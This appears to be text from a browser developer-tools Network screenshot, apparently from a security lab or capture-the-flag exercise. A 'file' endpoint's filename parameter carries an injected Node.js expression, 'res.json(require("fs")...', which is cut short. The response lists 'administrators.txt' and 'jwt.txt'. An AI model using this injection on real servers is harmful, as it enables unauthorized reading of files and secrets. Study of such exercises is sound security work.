 Filter
Hide data URLs All XHR JS CSS Img Media Font Doc
Name
Headers Preview Response Initiator
file?filename=res.json(require(%22fs%...
file?filename=res.json(require(%22fs%...
1 ["administrators.txt","jwt.txt"]